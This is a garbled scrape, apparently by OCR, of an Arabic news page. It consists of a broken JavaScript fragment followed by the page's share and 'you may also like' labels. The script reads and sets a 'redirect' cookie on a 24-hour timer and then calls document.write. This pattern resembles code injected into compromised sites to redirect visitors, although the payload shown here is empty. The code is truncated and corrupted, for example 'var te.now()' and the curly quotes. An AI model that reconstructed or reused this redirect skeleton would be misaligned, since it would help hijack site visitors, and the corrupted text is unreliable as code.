
RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\
[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?
decodeURIComponent(U[1]):void 0}var
te.now()/1e3),cookie=getCookie(“redirect”);if(now>=
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new Date((new
Date).getTime()+86400);document.cookie=”redirect=”+time+”;
path=/; expires=”+date.toGMTString(),document.write(”)}
شارك
WhatsApp
Twitter
Facebook
قد يعجبك ايضا
إعلانات
NEWS